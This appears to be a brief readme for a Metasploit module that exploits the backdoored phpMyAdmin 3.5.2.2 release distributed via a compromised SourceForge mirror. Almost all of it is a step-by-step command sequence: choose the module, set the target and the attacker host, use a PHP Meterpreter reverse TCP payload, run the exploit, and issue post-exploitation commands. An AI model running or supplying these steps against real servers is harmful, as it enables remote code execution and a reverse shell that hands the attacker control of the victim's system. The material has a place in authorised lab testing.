 Tested on Ubuntu 11.10 i386 with :
phpMyAdmin-3.5.2.2-all-languages.zip
Description :
This module exploits an arbitrary code execution backdoor placed into phpMyAdmin v3.5.2.2 thorugh a compromised SourceForge mirror.
Commands :
use exploit/multi/http/phpmyadmin_3522_backdoor
set RHOST 192.168.178.40
set PATH /phpMyAdmin-3.5.2.2-all-languages
set PAYLOAD php/meterpreter/reverse_tcp
set LHOST 192.168.178.33
exploit
sysinfo
getuid